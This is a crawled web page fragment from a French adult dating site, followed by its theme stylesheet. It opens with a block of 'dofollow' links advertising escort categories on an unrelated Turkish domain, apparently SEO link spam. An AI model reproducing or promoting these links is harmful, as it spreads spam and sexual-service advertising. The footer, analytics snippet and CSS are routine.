<a href="http://timeagil.com/Kategori/kurtkoy-escort/73" rel="dofollow" title="kurtköy escort">kurtköy escort</a>
<a href="http://timeagil.com/Kategori/kartal-escort/63" rel="dofollow" title="kartal escort">kartal escort</a>
<a href="http://timeagil.com/Kategori/bostanci-escort/68" rel="dofollow" title="bostancı escort">bostancı escort</a>
<a href="http://timeagil.com/Kategori/goztepe-escort/71" rel="dofollow" title="göztepe escort">göztepe escort</a>
<a href="http://timeagil.com/Kategori/kapali-escort/74" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://timeagil.com/Kategori/tuzla-escort/62" rel="dofollow" title="tuzla escort">tuzla escort</a>
<a href="http://timeagil.com/Kategori/sancaktepe-escort/70" rel="dofollow" title="sancaktepe escort">sancaktepe escort</a>
<a href="http://timeagil.com/Kategori/turbanli-escort/75" rel="dofollow" title="türbanli escort">türbanlı escort</a>
<a href="http://timeagil.com/Kategori/sinirsiz-anal-escort/76" rel="dofollow" title="sınırsız anal escort">sınırsız anal escort</a>
</p></aside>				</div>
					</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://www.maxicougar.com">Maxicougar.com</a>
			<span class="sep"> | </span>
			Site de rencontre cougar avec Chat Webam            <p>Site réservé aux adultes (+ de 18 ans)</p>
              <p class="aligncenter"><a href="https://www.maxicougar.com/" id="mybtn">Devenir membre</a></p>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/skip-link-focus-fix.js?ver=20130115' id='west-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/main.js?ver=5.8.1' id='west-main-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-content/themes/cougar/js/scripts.min.js?ver=5.8.1' id='west-scripts-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41131248-11', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1
body_size: 7037
content:
@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css);
@import "http://fonts.googleapis.com/css?family=Raleway:400,700";
#banner, body.is-touch .wrapper.style3 {
	background-attachment: scroll
}
#header {
	padding-top: 50px;
}
.wrapper.style3, .wrapper.style4 {
	background-position: center center;
	background-size: cover;
	background-attachment: scroll
}
#star_ratings {
	float: right;
	display: table
}
.icon {
	text-decoration: none;
	border-bottom: none;
	position: relative
}
.icon:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: 400;
	text-transform: none!important
}
.icon>.label {
	display: none
}
ul.icons {
	cursor: default;
	list-style: none;
	padding-left: 0
}
.go-top, .registerbtn, .slicknav_nav .slicknav_item {
	cursor: pointer
}
ul.icons li {
	display: inline-block;
	padding: 0 1em 0 0
}
.registerdiv, .socialshare {
	display: table;
	text-align: center
}
ul.icons li:last-child {
	padding-right: 0
}
ul.icons li .icon:before {
	font-size: 2em
}
.registerbtn {
	background-color: #ee2839;
	border: 0;
	color: #fff;
	font-size: 18px;
	font-weight: 700;
	margin: 10px auto 20px;
	max-height: 46px;
	padding: 15px;
	width: auto
}
.registerdiv {
	margin: 40px auto 20px;
	width: 100%
}
.registerdiv h2 {
	margin-top: 20px
}
.registerdiv a:hover {
	color: #fff;
	text-decoration: underline
}
.socialshare {
	margin: 50px auto 0;
	width: 100%
}
.socialshare h4 {
	padding-bottom: 10px
}
body {
	font-family: Roboto, sans-serif;
	font-size: 14px;
	color: #797A7A;
	word-wrap: break-word;
	line-height: 1.9;
	letter-spacing: .5px;
	background-color: #f0f0f0;
	text-rendering: optimizeLegibility
}
h1, h2, h3, h4, h5, h6 {
	color: #2B2D3A;
	font-family: Montserrat, sans-serif;
	font-weight: 800
}
.primary-color, a, a:hover {
	color: #e81d62
}
ul {
	list-style-type: square
}
.mydeskform {
	display: block;
	visibility: visible;
	margin: auto;
	max-width: 480px;
	padding: 20px;
	text-align:center;
}
.widget select, .wp-caption, embed, iframe, img, object {
	max-width: 100%
}
#myactions, .mymobiform {
	display: none;
	visibility: hidden
}
table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #e0e0e0
}
th {
	background-color: #f5f5f5
}
table>tbody>tr>td, table>tbody>tr>th, table>tfoot>tr>td, table>tfoot>tr>th, table>thead>tr>td, table>thead>tr>th {
	padding: 10px;
	line-height: 1.42857143;
	vertical-align: top;
	border: 1px solid #ddd
}
button, input, select, textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	padding: 15px
}
.button, button, input[type=button], input[type=reset], input[type=submit] {
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	font-weight: 700;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer;
	-webkit-appearance: button;
	text-transform: uppercase
}
.button {
	-webkit-appearance: none
}
input[type=submit] {
	margin-top: 5px
}
.button:hover, button:hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
button:active, button:focus, input[type=button]:active, input[type=button]:focus, input[type=reset]:active, input[type=reset]:focus, input[type=submit]:active, input[type=submit]:focus {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255,255,255,.5), inset 0 2px 5px rgba(0,0,0,.15)
}
input[type=checkbox], input[type=radio] {
	padding: 0
}
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}
input[type=search]::-webkit-search-decoration {
-webkit-appearance:none
}
button::-moz-focus-inner, input::-moz-focus-inner {
border:0;
padding:0
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url], textarea {
	color: #666;
	border: 1px solid #ebebeb;
	border-radius: 3px;
	font-weight: 400
}
input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus {
	color: #111
}
input[type=email], input[type=password], input[type=search], input[type=text], input[type=url] {
	padding: 13px
}
textarea {
	overflow: auto;
	padding-left: 8px;
	vertical-align: top;
	width: 100%
}
.header-buttons {
	text-align: center;
	position: relative;
	margin-top: 45px
}
.header-button {
	display: inline-block;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.3);
	color: #fff
}
.header-button.right-button {
	margin-left: 30px
}
.header-button:hover {
	background-color: #fff;
	color: #1c1c1c;
	opacity: 1
}
a:focus {
	outline: dotted thin
}
a:active, a:hover {
	outline: 0
}
.main-navigation {
	display: block;
	float: right
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
	float: right
}
.main-navigation li {
	float: left;
	position: relative;
	padding: 10px 20px;
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase
}
.main-navigation li::before {
	font-family: Fontawesome;
	color: #e81d62;
	display: inline-block;
	margin-right: 7px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation a {
	display: inline-block;
	text-decoration: none;
	color: #fff;
	padding-bottom: 5px;
	-webkit-transition: color .3s;
	transition: color .3s
}
.main-navigation ul ul {
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background-color: #1C1E21
}
.main-navigation ul ul ul {
	left: -999em;
	top: -1px;
	padding-top: 0
}
.main-navigation ul ul a {
	width: 200px;
	color: #f3f3f3;
	padding: 0
}
.main-navigation ul ul li {
	text-transform: none;
	padding: 10px;
	font-weight: 300;
	border-bottom: 1px solid rgba(255,255,255,.2)
}
#banner p, #header, .header-text {
	text-transform: uppercase
}
.main-navigation ul ul li:last-of-type {
	border-bottom: 0
}
.main-navigation a:hover, .main-navigation ul ul a.focus, .main-navigation ul ul a:hover {
	color: #e81d62
}
.main-navigation ul li.focus>ul, .main-navigation ul li:hover>ul {
	left: auto
}
.main-navigation ul ul li.focus>ul, .main-navigation ul ul li:hover>ul {
	left: 100%
}
.main-navigation .current-menu-item>a, .main-navigation .current_page_ancestor>a, .main-navigation .current_page_item>a {
	border-bottom: 1px solid #e81d62
}
.main-navigation ul ul .current-menu-item>a, .main-navigation ul ul .current_page_ancestor>a, .main-navigation ul ul .current_page_item>a {
	border-bottom: 0
}
.mobile-nav {
	text-align: center;
	width: 100%
}
.slicknav_menu .slicknav_menutxt {
	display: block;
	font-size: 30px;
	color: #fff
}
.slicknav_menu .slicknav_icon {
	display: none
}
.slicknav_menu .slicknav_no-text {
	margin: 0
}
.slicknav_menu .slicknav_icon-bar {
	display: block;
	width: 1.125em;
	height: .125em;
	border-radius: 1px;
	background-color: #f5f5f5
}
.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
	margin-top: .188em
}
.slicknav_nav li, .slicknav_nav ul {
	display: block;
	border: 0
}
.slicknav_nav .slicknav_row, .slicknav_nav a {
	display: block
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	display: inline
}
.slicknav_menu:after, .slicknav_menu:before {
	content: " ";
	display: table
}
.slicknav_menu:after {
	clear: both
}
.mobile-nav {
	display: none
}
.slicknav_menu {
	text-align: right
}
.slicknav_nav .slicknav_arrow {
	font-size: 16px;
	margin: 0 0 0 7px;
	line-height: 1;
	display: inline-block;
	vertical-align: middle
}
.slicknav_btn {
	margin: 5px 5px 6px;
	text-decoration: none;
	border-radius: 4px;
	display: inline-block
}
.slicknav_nav {
	clear: both;
	color: #ececec;
	margin: 15px 0 0;
	padding: 0;
	position: absolute;
	left: 0;
	background-color: #0C0E10;
	width: 100%;
	z-index: 999;
	text-align: center
}
.slicknav_nav, .slicknav_nav ul {
	list-style: none;
	overflow: hidden
}
.slicknav_nav ul {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row {
	padding: 10px
}
.slicknav_nav a {
	padding: 10px;
	text-decoration: none;
	color: #fff!important;
	border-bottom: 1px solid #222
}
.slicknav_nav .slicknav_item a, .slicknav_nav .slicknav_parent-link a {
	padding: 0;
	margin: 0
}
.slicknav_nav .slicknav_row:hover {
	color: #fff
}
.slicknav_nav .slicknav_txtnode {
	margin-left: 15px
}
.slicknav_row a {
	border: 0
}
.slicknav_nav .sub-menu {
	background-color: #1C1E21;
	font-size: 13px
}
.site-main .comment-navigation, .site-main .post-navigation, .site-main .posts-navigation {
	margin: 0 0 45px;
	overflow: hidden
}
.comment-navigation .nav-previous, .post-navigation .nav-previous, .posts-navigation .nav-previous {
	float: left;
	width: 50%
}
.comment-navigation .nav-next, .post-navigation .nav-next, .posts-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%
}
.comment-navigation a, .post-navigation a, .posts-navigation a {
	display: inline-block;
	font-size: 13px;
	padding: 15px 30px;
	border: 0;
	color: #fff;
	background-color: #e81d62;
	-webkit-transition: all .3s;
	transition: all .3s
}
.comment-navigation a:hover, .post-navigation a:hover, .posts-navigation a:hover {
	opacity: .9;
	text-decoration: none;
	color: #fff
}
.screen-reader-text {
	clip: rect(1px,1px,1px,1px);
	position: absolute!important;
	height: 1px;
	width: 1px;
	overflow: hidden
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto!important;
	color: #21759b;
	display: block;
	font-size: 14px;
font-size:.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto
}
.widget-area .widget {
	margin: 0 0 30px;
	padding: 30px;
	background-color: #fff;
	border: 1px solid #f3f3f3
}
.widget-area, .widget-area a {
	color: #797A7A
}
.widget-title {
	margin: 0 0 15px;
	position: relative;
	padding-bottom: 15px
}
.widget-title::after {
	position: absolute;
	content: '';
	width: 50px;
	height: 2px;
	background-color: rgba(255,255,255,.1);
	bottom: 0;
	left: 0
}
.widget-area .widget-title::after {
	background-color: rgba(28,30,41,.1)
}
.widget ul {
	padding: 0 0 0 20px
}
.widget li {
	padding-top: 2px;
	padding-bottom: 2px
}
.widget .children {
	padding-left: 30px
}
.west_contact_info_widget span {
	display: inline-block;
	margin-right: 10px;
	width: 30px;
	height: 30px;
	font-size: 16px;
	background-color: #e81d62;
	line-height: 30px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle
}
.contact-info {
	margin-bottom: 15px
}
.widget_search .search-submit {
	display: none
}
.widget_recent_posts ul {
	list-style: none;
	padding: 0
}
.widget_recent_posts li {
	padding-bottom: 15px
}
.widget_recent_posts li:last-of-type {
	padding-bottom: 0
}
.widget_recent_posts .recent-thumb {
	padding: 0 15px 0 0
}
.widget_recent_posts .recent-title {
	padding: 0
}
.widget_recent_posts .post-date {
	display: block;
	font-size: 12px;
	padding: 3px;
	margin-top: 5px;
	background-color: #f3f3f3
}
.widget_recent_posts .post-date .fa {
	margin-right: 6px
}
.social-menu-widget {
	padding: 0!important;
	margin: 0 auto;
	display: table;
	text-align: left
}
.social-menu-widget a {
	background-color: #e81d62;
	text-decoration: none;
	display: inline-block;
	width: 40px;
	height: 40px;
	margin: 8px;
	line-height: 40px;
	border-radius: 50%
}
.social-menu-widget li a, .social-menu-widget li a:hover {
	color: #fff
}
.social-menu-widget li {
	display: inline-block;
	list-style: none;
	line-height: 1;
	text-align: center
}
.social-menu-widget a:before, .social-widget li a::before {
	font-family: FontAwesome;
	color: inherit
}
.social-menu-widget a:before {
	font-size: 22px
}
.social-menu-widget a[href*="twitter.com"]::before {
	content: '\f099'
}
.social-menu-widget a[href*="facebook.com"]::before {
	content: '\f09a'
}
.social-menu-widget a[href*="plus.google.com"]::before, .social-menu-widget a[href*="google.com/+"]::before {
	content: '\f0d5'
}
.social-menu-widget a[href*="dribbble.com"]::before {
	content: '\f17d'
}
.social-menu-widget a[href*="pinterest.com"]::before {
	content: '\f231'
}
.social-menu-widget a[href*="youtube.com"]::before {
	content: '\f167'
}
.social-menu-widget a[href*="flickr.com"]::before {
	content: '\f16e'
}
.social-menu-widget a[href*="vimeo.com"]::before {
	content: '\f194'
}
.social-menu-widget a[href*="instagram.com"]::before {
	content: '\f16d'
}
.social-menu-widget a[href*="linkedin.com"]::before {
	content: '\f0e1'
}
.social-menu-widget a[href*="foursquare.com"]::before {
	content: '\f180'
}
.social-menu-widget a[href*="tumblr.com"]::before {
	content: '\f173'
}
.social-menu-widget a[href*="behance.net"]::before {
	content: '\f1b4'
}
.social-menu-widget a[href*="deviantart.com"]::before {
	content: '\f1bd'
}
.social-menu-widget a[href*="soundcloud.com"]::before {
	content: '\f1be'
}
.social-menu-widget a[href*="spotify.com"]::before {
	content: '\f1bc'
}
.social-menu-widget a[href*="weibo.com"]::before {
	content: '\f18a'
}
.social-menu-widget a[href*="xing.com"]::before {
	content: '\f168'
}
.social-menu-widget a[href*="trello.com"]::before {
	content: '\f181'
}
.widget_archive ul, .widget_categories ul, .widget_pages ul, .widget_recent_comments ul, .widget_recent_entries ul {
	list-style: none;
	padding: 0
}
.widget_archive li::before, .widget_categories li::before, .widget_pages li::before, .widget_recent_comments li::before, .widget_recent_entries li::before {
	font-family: Fontawesome;
	font-size: 15px
}
.widget_recent_entries li::before {
	content: '\f040';
	margin-right: 5px
}
.widget_archive li::before {
	content: '\f133';
	margin-right: 8px
}
.widget_pages li::before {
	content: '\f016';
	margin-right: 8px
}
.widget_recent_comments li::before {
	content: '\f0e5';
	margin-right: 8px
}
.widget_categories li::before {
	content: '\f114';
	margin-right: 8px
}
.tagcloud a {
	border: 1px solid #41474F;
	padding: 5px;
	font-size: 13px!important;
	display: inline-block;
	margin-bottom: 8px;
	margin-right: 4px
}
.mythumb {
	float: left;
	margin: 0 40px 20px 0
}
.sticky {
	display: block
}
.hentry {
	margin: 0 0 75px;
	padding: 30px;
	background-color: #fff;
	position: relative;
	border: 1px solid #f3f3f3
}
.byline, .updated:not(.published) {
	display: none
}
.group-blog .byline, .single .byline {
	display: inline
}
.page-links {
	clear: both;
	margin: 0 0 1.5em
}
.entry-title, .entry-title a {
	color: #2B2D3A;
	transition: color .3s;
	-webkit-transition: color .3s
}
.entry-title a:hover {
	color: #e81d62;
	text-decoration: none
}
.entry-header {
	margin-bottom: 30px
}
.inner-content .entry-header {
	margin-bottom: 15px
}
.entry-title {
	margin: 0;
	font-size: 36px
}
.entry-thumb {
	width: 40%;
	float: left;
	padding-right: 30px;
	padding-bottom: 20px
}
, .entry-footer, .entry-meta {
background-color:#f3f3f3;
padding:10px;
font-size:13px;
clear:both
}
.single-thumb {
	margin-bottom: 40px
}
.has-post-thumbnail .inner-content {
	width: 60%;
	float: left;
	margin-bottom: 15px
}
.entry-footer {
	margin-top: 30px
}
.entry-footer, .entry-footer a, .entry-meta, .entry-meta a {
	color: #838592
}
.list-meta {
	font-size: 13px;
	border: 0;
	float: right
}
.list-meta .byline {
	display: none
}
.list-meta .posted-on, .list-meta .read-more {
	padding: 10px 15px;
	float: left;
	display: table
}
.comments-title, .page-header {
	padding: 30px;
	border: 1px solid #f3f3f3
}
.list-meta .posted-on {
	background-color: #1c1e21
}
.list-meta .read-more {
	background-color: #e81d62
}
.comment-body, .comment-reply-link, .comments-title, .page-header {
	background-color: #fff
}
.list-meta, .list-meta a, .list-meta a:hover {
	color: #fff
}
.cat-links, .tags-links {
	margin-right: 10px
}
.page-header {
	margin: 0 0 45px
}
.page-title {
	margin: 0
}
.taxonomy-description {
	margin-top: 15px
}
.page-title .fa {
	margin-right: 15px
}
.archive .format-aside .entry-title, .blog .format-aside .entry-title {
	display: none
}
.comments-area {
	margin-bottom: 60px
}
.comments-title {
	margin: 0 0 30px;
	font-size: 24px
}
.comments-area ol {
	list-style: none;
	padding: 0
}
.comments-area .children {
	padding-left: 20px
}
.comment-author .avatar {
	position: absolute
}
.comment-author .fn, .comment-metadata {
	margin-left: 80px
}
.comment-metadata {
	font-size: 12px;
	margin-bottom: 30px
}
.comment-body {
	padding: 30px;
	border: 1px solid #f3f3f3;
	margin-bottom: 15px
}
.comment-edit-link {
	margin-left: 5px
}
.reply {
	text-align: right
}
#formtitle, #mybtn, #mylogin, .aligncenter, .annoncescougar, .annoncescougargenre, .error404 .content-area, .gallery-item, .go-top, .header-image, .header-info, .site-info, .wp-caption-text {
	text-align: center
}
.comment-reply-link {
	padding: 5px;
	font-size: 12px;
	-webkit-transition: all .4s;
	transition: all .4s
}
a.comment-reply-link {
	text-decoration: none
}
a.comment-reply-link:hover {
	color: #000;
	box-shadow: 0 0 1px #505050
}
.comments-area a.url {
	text-decoration: underline
}
#header nav>ul>li a, .nav a, .site-title a {
	text-decoration: none
}
.comment-metadata a, .comments-area a.url {
	color: #444
}
.comment-respond {
	margin-top: 60px
}
.comment-form .form-submit {
	margin-top: 30px
}
.go-top {
	position: fixed!important;
	right: 20px;
	bottom: -45px;
	color: #fff;
	display: block;
	font-size: 22px;
	line-height: 35px;
	width: 40px;
	height: 40px;
	visibility: hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: 9999;
	background-color: #e81d62;
	border-radius: 50%;
	-webkit-transition: all .5s;
	transition: all .5s
}
.header-image, .site-header {
	position: relative
}
.go-top:hover {
	background-color: #1c1c1c
}
.go-top.show {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
	visibility: visible;
	bottom: 11px
}
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer {
	display: none
}
.infinity-end.neverending .site-footer {
	display: block
}
.comment-content .wp-smiley, .entry-content .wp-smiley, .page-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0
}
img {
	height: auto
}
.wp-caption {
	margin-bottom: 1.5em
}
.wp-caption img[class*=wp-image-] {
	display: block;
	margin: 0 auto
}
.wp-caption .wp-caption-text {
	margin: .8075em 0
}
.gallery {
	margin-bottom: 1.5em
}
.gallery-item {
	display: inline-block;
	vertical-align: top;
	width: 100%
}
.gallery-columns-2 .gallery-item {
	max-width: 50%
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%
}
.gallery-columns-4 .gallery-item {
	max-width: 25%
}
.gallery-columns-5 .gallery-item {
	max-width: 20%
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%
}
.gallery-caption {
	display: block
}
.site-header {
	padding: 25px 0;
	width: 100%;
	z-index: 999;
	background-color: #1C1E21
}
.site-header.has-header {
	background-color: transparent
}
.site-header.header-scrolled {
	-webkit-transition: all .5s;
	transition: all .5s;
	background-color: rgba(255,255,255,.9);
	padding: 5px 0
}
.header-scrolled .site-title a, .header-scrolled .site-title a:hover, .header-scrolled a {
	color: #1c1c1c
}
.site-header .container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center
}
.site-logo {
	max-width: 100%;
	max-height: 80px
}
.site-title {
	margin: 0
}
.site-title a {
	-webkit-transition: color .4s;
	transition: color .4s;
	color: #fff
}
.site-title a:hover {
	color: #fff
}
.site-branding {
	padding-left: 0
}
.main-navigation {
	padding-right: 0
}
.site-description {
	font-size: 14px;
	color: #A2A2A2;
	font-weight: 400;
	margin: 15px 0 0;
	font-family: 'Open Sans', sans-serif
}
.header-image::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0,0,0,.6)
}
.header-info {
	width: 100%;
	position: absolute;
	top: 15%;
	z-index: 11
}
.header-text {
	margin: 0 auto 50px;
	color: #fff;
	font-size: 56px;
	font-weight: 800;
	display: table;
	letter-spacing: 1px;
	max-width: 920px
}
.small-header {
	display: none
}
#banner h2, #header nav>ul>li, #header nav>ul>li a, #mybtn, #myform {
	display: inline-block
}
#dslc-content .dslc-staff-member {
	position: relative;
	overflow: hidden
}
#dslc-content .dslc-staff-member-social {
	position: absolute;
	top: -100px;
	left: 0;
	width: 100%;
	-webkit-transition: all .5s;
	transition: all .5s
}
#col1, #col2, #container1, #mybtn {
	position: relative
}
#dslc-content .dslc-staff-member:hover .dslc-staff-member-social {
	top: 0
}
#dslc-content .dslc-staff-member-social a {
	margin: 3px 8px!important
}
.dslc-social-icon {
	-webkit-transition: all .3s;
	transition: all .3s
}
.site-content {
	margin: 60px 0
}
.page-template-page_composer {
	background-color: #fff
}
.footer-widgets, .site-footer {
	background-color: #1c1e21
}
.page-template-page_composer .site-content {
	margin: 0
}
.content-area {
	width: 880px;
	float: left
}
.error404 .content-area, .fullwidth {
	width: 100%!important
}
.widget-area {
	width: 360px;
	float: right
}
.fullwidth, .fullwidth-single .content-area {
	width: 100%
}
.site-info {
	padding: 15px;
	border-top: 1px solid rgba(255,255,255,.05)
}
.site-footer, .site-footer a {
	color: grey
}
.masonry-layout {
	width: 100%!important;
	padding: 0
}
.masonry-layout .hentry {
	width: 350px;
	margin: 15px
}
.masonry-layout .entry-thumb, .masonry-layout .inner-content {
	width: 100%;
	padding: 0
}
.masonry-layout .entry-thumb {
	margin-bottom: 30px
}
.masonry-layout .entry-title {
	font-size: 18px
}
.masonry-layout .entry-meta {
	position: relative;
	bottom: 0;
	right: 0;
	clear: both;
	text-align: center
}
#header h1, #header nav {
	height: inherit;
	line-height: inherit;
	position: absolute
}
.masonry-layout .entry-meta .posted-on, .masonry-layout .entry-meta .read-more {
	float: none;
	display: inline-block
}
.masonry-layout .entry-meta .posted-on {
	margin-bottom: 5px
}
.error404 .widget_recent_entries ul {
	list-style: none;
	padding: 0;
	margin: 0
}
.footer-widgets {
	padding: 45px 0
}
.footer-widgets .widget-title {
	color: #EBEEF1;
	font-weight: 400
}
.sidebar-column {
	padding-top: 15px;
	padding-bottom: 15px
}
.footer-widgets .widget {
	margin: 30px 0
}
.footer-widgets, .footer-widgets a {
	color: #797A7A
}
#mybtn, #mybtn:active, #mybtn:hover, .wrapper.style3 header.major h2, .wrapper.style4 header.major h2 {
	color: #fff
}
#mylogin {
	width: 100%;
	margin: 10px 0 0;
	padding: 5px 15px 18px;
	background-color: #f0f0f0
}
#formtitle {
	font-size: 2em;
	color: #2b2d3a;
	margin-bottom: 10px
}
#ez-register-form .full #fieldset-ezformstep1 {
	margin-top: -22px
}
.annoncescougar {
	width: 100%;
	margin: auto auto 20px
}
.annoncescougargenre {
	width: 100%;
	margin: auto auto 8px;
	font-size: 16px;
	font-weight: 700
}
#col1, #col2 {
	width: 46%;
	overflow: hidden;
	float: left
}
#container2 {
	clear: left;
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 40px
}
.wrapper.style3 header.major, .wrapper.style4 header.major {
	margin-bottom: 3em
}
#container1 {
	float: left;
	width: 100%;
	right: 50%
}
#col1 {
	left: 52%
}
#col2 {
	left: 56%
}
#header, .nav, .single-thumb img {
	width: 100%
}
.wrapper {
	padding: 6em 0 4em
}
.wrapperlesplus {
	padding: 5em 0 4em
}
.wrapperasuivre {
	padding: 5em 0 7em
}
.wrapper.style2 {
	background-color: #f6f6f6
}
.wrapperlesplus.style2 {
	background-color: #f6f6f6
}
.wrappertop.style2 {
	background-color: #fff
}
.wrapperasuivre.style2 {
	background-color: #F0F0F0
}
.wrapper.style3 {
	background-image: url(images/banner3.jpg)
}
.wrapper.style4 {
	background-image: url(images/banner4.jpg)
}
#header, #header h1 {
	color: #484848;
	top: 0
}
.container h4 {
	font-size: 1.5em;
	clear: both;
	margin-bottom: 20px
}
.container p {
	font-size: 1.2em
}
#mybtn {
	background: #41780B;
	border: none;
	font-family: Roboto, sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 22px;
	padding: 15px 78px 14px;
	margin-top: 20px;
	margin-bottom: 40px
}
*+.btn {
	margin-top: 39px
}
#myform {
	margin: auto;
	max-width: 470px;
	background-color: #FFF;
	text-align: left;
	letter-spacing: 0;
	font-size: 14px
}
#banner, #bannerin, #baseline, .nav ul {
	text-align: center
}
#header {
	background-color: #fff;
	border-bottom: solid 1px rgba(144,144,144,.25);
	box-shadow: 0 .0375em .125em 0 rgba(0,0,0,.05);
	cursor: default;
	font-size: 1.25em;
	height: 4.5em;
	left: 0;
	line-height: 4.4em;
	position: fixed;
	z-index: 10000
}
#header h1 {
	font-weight: 400;
	left: 1.25em;
	margin: 0;
	padding: 0
}
#header nav {
	right: 1.25em;
	top: 0;
	vertical-align: middle
}
#header nav>ul {
	list-style: none;
	margin: 0;
	padding-left: 0
}
#header nav>ul>li {
	border-radius: 4px;
	margin-left: 1.5em;
	padding-left: 0
}
#header nav>ul>li a {
	-moz-transition: color .2s ease-in-out;
	-webkit-transition: color .2s ease-in-out;
	-o-transition: color .2s ease-in-out;
	-ms-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
	color: #666
}
#header nav>ul>li a:hover {
	color: #484848
}
#header nav>ul>li:first-child {
	margin-left: 0
}
#header nav>ul>li .button {
	border-color: rgba(144,144,144,.25);
	box-shadow: none;
	height: 3em;
	line-height: 2.9em;
	margin-bottom: 0;
	padding: 0 1.5em;
	position: relative;
	top: -.075em;
	vertical-align: middle
}
#header .container {
	position: relative
}
#header .container h1 {
	left: 0
}
#header .container nav {
	right: 0
}
#header.alt {
	background-color: transparent;
	border: 0;
	box-shadow: none;
	height: 3.25em;
	line-height: 3.25em;
	position: absolute
}
#banner, #bannerin {
	background-position: center top;
	background-size: cover;
	line-height: 1.75
}
#header.alt h1 {
	color: #fff;
	left: 2.5em;
	top: 2em
}
#header.alt h1 a {
	color: #fff
}
#header.alt nav {
	right: 2em;
	top: 1em
}
#header.alt nav a {
	color: #ddd
}
#header.alt nav a:active, #header.alt nav a:hover {
	color: #fff
}
#header.alt .button {
	border-color: rgba(255,255,255,.5);
	color: #fff!important
}
#banner {
	padding: 6em 0 9em;
	background-image: url(images/banner1.jpg)
}
#bannerin {
	box-sizing: content-box;
	padding: 5em 0 3em;
	background-attachment: fixed;
	background-image: url(images/banner2.jpg)
}
#banner h2 {
	color: #fff;
	font-size: 3em;
	line-height: 1.35;
	margin-bottom: .5em
}
#banner p {
	margin: 0.8em auto 1.5em;
	font-weight: 700;
	line-height: 1.5em
}
.subbaseline {
	color: #fff;
	font-size: 2em;
}
.nav ul, .nav ul li {
	padding: 0;
	margin: 0
}
body.is-touch #banner {
	background-attachment: scroll
}
.nav {
	display: table;
	clear: both
}
.nav ul {
	list-style: none;
	background-color: #1E2427
}
.nav li {
	font-family: Oswald, sans-serif;
	display: inline-block;
	line-height: 1em
}
.nav a {
	color: #fff;
	display: block;
	transition: .3s background-color;
	padding: 12px;
	font-size: 1.1em
}
#ez-login-form .full, #ez-register-form .full {
	font-size: 16px
}
.nav a:hover {
